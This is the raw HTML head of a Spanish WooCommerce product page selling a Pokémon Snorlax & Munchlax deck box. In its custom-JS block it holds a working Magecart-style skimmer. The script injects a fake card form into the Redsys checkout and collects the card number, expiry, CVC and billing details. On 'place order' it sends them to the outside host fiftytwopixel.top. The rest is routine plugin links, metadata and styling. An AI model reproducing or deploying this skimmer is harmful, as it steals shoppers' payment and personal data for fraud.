var SS_DATA = {"ajaxurl":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"ee8890fef0","current_year":"2026","current_month":"01","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/22836" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=22836' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsnorlax-munchlax-deck-box-pokemon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fsnorlax-munchlax-deck-box-pokemon%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-11-06 21:16:18",
							"dateModified": "2025-05-05 17:28:15",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;div id=&quot;tw-target-text-container&quot; class=&quot;tw-ta-container hide-focus-ring tw-nfl&quot; tabindex=&quot;0&quot;&gt;

Full View Deck Boxes® para Pokémon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.

&lt;/div&gt;
Fabricadas con materiales de polipropileno rígido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar cómodamente hasta 75 cartas de doble funda. La tapa con cierre automático mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un fácil acceso.

Tamaño para cartas de tamaño estándar. ¡Perfecto para el jugador o coleccionista de TCG que ama a los Pokémon durmientes!

Juego de cartas coleccionables Pokémon con licencia oficial Deck Box® con Snorlax y Munchlax
Capacidad para hasta 75 cartas de tamaño estándar de doble funda
Incluye un separador de cubierta temático.
La tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un fácil acceso
Fabricado con materiales de polipropileno rígidos y seguros para el archivo para un almacenamiento seguro"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON"/>
<meta property="og:url" content="https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/"/>
<meta property="og:description" content="&lt;div id=&quot;tw-target-text-container&quot; class=&quot;tw-ta-container hide-focus-ring tw-nfl&quot; tabindex=&quot;0&quot;&gt;

Full View Deck Boxes® para Pokémon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.

&lt;/div&gt;
Fabricadas con materiales de polipropileno rígido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar cómodamente hasta 75 cartas de doble funda. La tapa con cierre automático mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un fácil acceso.

Tamaño para cartas de tamaño estándar. ¡Perfecto para el jugador o coleccionista de TCG que ama a los Pokémon durmientes!

Juego de cartas coleccionables Pokémon con licencia oficial Deck Box® con Snorlax y Munchlax
Capacidad para hasta 75 cartas de tamaño estándar de doble funda
Incluye un separador de cubierta temático.
La tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un fácil acceso
Fabricado con materiales de polipropileno rígidos y seguros para el archivo para un almacenamiento seguro"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="SNORLAX &#038; MUNCHLAX &#8211; DECK BOX &#8211; POKEMON" />
<meta name="twitter:description" content="&lt;div id=&quot;tw-target-text-container&quot; class=&quot;tw-ta-container hide-focus-ring tw-nfl&quot; tabindex=&quot;0&quot;&gt;

Full View Deck Boxes® para Pokémon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.

&lt;/div&gt;
Fabricadas con materiales de polipropileno rígido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar cómodamente hasta 75 cartas de doble funda. La tapa con cierre automático mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un fácil acceso.

Tamaño para cartas de tamaño estándar. ¡Perfecto para el jugador o coleccionista de TCG que ama a los Pokémon durmientes!

Juego de cartas coleccionables Pokémon con licencia oficial Deck Box® con Snorlax y Munchlax
Capacidad para hasta 75 cartas de tamaño estándar de doble funda
Incluye un separador de cubierta temático.
La tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un fácil acceso
Fabricado con materiales de polipropileno rígidos y seguros para el archivo para un almacenamiento seguro" />
<meta name="twitter:url" content="https://arte9.com/producto/snorlax-munchlax-deck-box-pokemon/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2022/02/SNORLAX-DECK-BOX.jpg" />
<meta name="description" content="&lt;div id=&quot;tw-target-text-container&quot; class=&quot;tw-ta-container hide-focus-ring tw-nfl&quot; tabindex=&quot;0&quot;&gt;

Full View Deck Boxes® para Pokémon presenta ilustraciones vibrantes a todo color de Snorlax y Munchlax, e incluye un separador de mazo a juego.

&lt;/div&gt;
Fabricadas con materiales de polipropileno rígido, sin PVC y seguros para el archivo, estas cajas para barajas pueden almacenar cómodamente hasta 75 cartas de doble funda. La tapa con cierre automático mantiene sus tarjetas almacenadas de forma segura cuando no se usan, al mismo tiempo que ofrece un fácil acceso.

Tamaño para cartas de tamaño estándar. ¡Perfecto para el jugador o coleccionista de TCG que ama a los Pokémon durmientes!

Juego de cartas coleccionables Pokémon con licencia oficial Deck Box® con Snorlax y Munchlax
Capacidad para hasta 75 cartas de tamaño estándar de doble funda
Incluye un separador de cubierta temático.
La tapa autoblocante mantiene la tarjeta almacenada de forma segura y al mismo tiempo ofrece un fácil acceso
Fabricado con materiales de polipropileno rígidos y seguros para el archivo para un almacenamiento seguro" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom 